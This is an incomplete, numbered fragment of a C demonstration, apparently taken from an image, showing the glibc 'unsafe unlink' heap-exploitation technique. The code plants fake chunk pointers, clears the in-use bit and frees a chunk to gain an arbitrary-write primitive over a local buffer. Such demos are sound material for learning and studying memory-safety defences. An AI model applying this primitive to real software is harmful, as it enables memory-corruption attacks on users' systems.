 &chunk0_ptr
7 uint64_t *chunk0_ptr;
17 int malloc_size = 0x420;
18 int header_size = 2;
22 chunk0_ptr = (uint64_t*) malloc(malloc_size);
23 uint64_t *chunk1_ptr = (uint64_t*) malloc(malloc_size);
29 chunk0_ptr[1] = chunk0_ptr[-1] - 0x10;
31 chunk0_ptr[2] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*3);
34 chunk0_ptr[3] = (uint64_t) &chunk0_ptr-(sizeof(uint64_t)*2);
39 uint64_t *chunk1_hdr = chunk1_ptr - header_size;
42 chunk1_hdr[0] = malloc_size;
45 chunk1_hdr[1] &= ~1;
49 free(chunk1_ptr);
52 char victim_string[8];
54 chunk0_ptr[3] = (uint64_t) victim_string;
58 chunk0_ptr[0] = 0x4141414142424242LL;